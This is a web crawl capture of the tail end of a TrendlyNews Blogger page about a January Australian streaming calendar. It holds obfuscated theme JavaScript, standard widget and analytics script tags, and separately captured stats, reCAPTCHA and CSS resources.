tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8ef0bdc8d7094f73526c9eea-text/javascript">
</script>

<script type="8ef0bdc8d7094f73526c9eea-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
window['__wavt'] = 'AOuZoY5gL4Uv1-54m401sSRepV4T3j8glg:1769128420061';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/3161718246807912954/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3161718246807912954', 'pageName': 'January Aussie streaming calendar: the best movies and TV to watch this month', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: January Aussie streaming calendar: the best movies and TV to watch this month', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'January Aussie streaming calendar: the best movies and TV to watch this month', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3161718246807912954}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBO8wcXl_dKKGs-hU_Zf7AzynWJprj0mEz_OnPdCPhK_LC8TIpWVBf_9sqqyoor7d0sezcWON_5pQ-qddfOKcGudT5VTw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4CsMYiG1qayj9haN71uFrYfMCynQ:1769128420062', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4CsMYiG1qayj9haN71uFrYfMCynQ:1769128420062', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8ef0bdc8d7094f73526c9eea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBO8wcXl_dKKGs-hU_Zf7AzynWJprj0mEz_OnPdCPhK_LC8TIpWVBf_9sqqyoor7d0sezcWON_5pQ-qddfOKcGudT5VTw
body_size: -182
content:
{"total":11959406,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,68],[1,71],[2,80],[3,74],[4,75],[5,76],[6,77],[7,100],[8,87],[9,86],[10,89],[11,100],[12,94],[13,87],[14,86],[15,86],[16,90],[17,83],[18,87],[19,87],[20,89],[21,84],[22,83],[23,84],[24,83],[25,76],[26,85],[27,85],[28,85],[29,2]],"nextTickMs":7185}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RDL70cawMLRcO2BStr8Bqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769128433525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/82883.92b379c4db08121d50b7.css
body_size: 2860
content:
.rowDivider-qPx8c8FP{height:28px}.sourceBtn-OEvSlmzo{max-width:270px}.flagBlock-OEvSlmzo{display:flex;padding:3px}.controlPanelWrapper-ZW3YKm05{flex-flow:row nowrap}.controlPanelWrapper-ZW3YKm05,.pillWrapper-ZW3YKm05{align-items:center;display:flex}.pillWrapper-ZW3YKm05 .pillDivider-ZW3YKm05{margin:0 12px}.pillWrapper-ZW3YKm05 .pillDivider-ZW3YKm05.isWidget-ZW3YKm05{margin:0 4px}.controls-ZW3YKm05{align-items:center;display:flex;gap:16px}.controls-ZW3YKm05.isWidget-ZW3YKm05{gap:4px}.controls-ZW3YKm05.withDivider-ZW3YKm05{gap:12px}.pointerWrap-FrCGEwPG>div>div{cursor:pointer}@media (min-width:768px){.nestedSlotItem-Y5ttN6Yv{max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}[data-theme=light]{--_0-09aq:var(--color-cold-gray-150)}[data-theme=dark]{--_0-09aq:var(--color-cold-gray-800)}.heatmapTopBar-JA5qpKYT{align-items:center;display:flex;flex-wrap:wrap;padding:12px 0;row-gap:12px;width:100%}.heatmapTopBar-JA5qpKYT:not(.isWidget-JA5qpKYT){border-bottom:1px solid var(--_0-09aq)}.isWidget-JA5qpKYT{padding:0;position:relative;row-gap:0}.isWidget-JA5qpKYT:after{background-color:var(--_0-09aq);bottom:0;content:"";display:block;height:1px;left:6px;position:absolute;width:calc(100% - 12px)}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT{height:auto;padding:0 2px;position:relative;width:calc(100% - 4px)}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .scrollBar-JA5qpKYT{height:43px}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT{min-width:calc(100% - 8px);padding:4px;width:fit-content}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT .controlSettings-JA5qpKYT{margin-left:auto}.isFullscreen-JA5qpKYT .topBarTitle-JA5qpKYT{align-items:center;display:flex;overflow:hidden}.isFullscreen-JA5qpKYT .topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:18px;font-size:var(--ui-lib-typography-font-size);font-weight:600;--ui-lib-typography-line-height:24px;line-height:var(--ui-lib-typography-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:1024px){.isFullscreen-JA5qpKYT .topBarActions-JA5qpKYT{order:2;padding-left:21px;position:relative}.isFullscreen-JA5qpKYT .topBarActions-JA5qpKYT .rowDivider-JA5qpKYT{left:8px;position:absolute;top:50%;transform:translateY(-50%)}.isFullscreen-JA5qpKYT .topBarControlsWrapper-JA5qpKYT{flex:0 0 auto;width:auto}}.isFullscreen-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT{padding:4px}.topBar-JA5qpKYT{align-items:center;box-sizing:content-box;display:flex;flex-flow:row nowrap;justify-content:flex-start}@media (min-width:1024px){.topBar-JA5qpKYT{justify-content:space-between}}.topBarTitle-JA5qpKYT{align-self:flex-start;flex:1 0 0;min-height:34px;padding:0 20px}.topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:18px;font-size:var(--ui-lib-typography-font-size);font-weight:600;--ui-lib-typography-line-height:24px;line-height:var(--ui-lib-typography-line-height)}@media (min-width:1024px){.topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" 